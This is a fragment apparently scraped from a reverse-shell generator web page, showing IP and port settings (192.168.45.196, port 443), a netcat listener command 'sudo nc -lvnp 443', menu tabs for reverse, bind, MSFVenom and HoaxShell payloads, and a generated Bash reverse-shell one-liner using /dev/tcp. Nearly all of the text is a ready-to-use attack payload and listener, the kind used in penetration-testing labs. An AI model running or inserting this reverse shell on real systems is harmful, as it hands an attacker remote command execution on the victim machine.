 IP & Port
IP 192.168.45.196 Port 443 +1
root privileges required.
Listener
Advanced
sudo nc -lvnp 443
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS Linux Name Search... Show Advanced
Bash -i
Bash 196
Bash read line
bash -i >& /dev/tcp/192.168.45.196/443 0>&1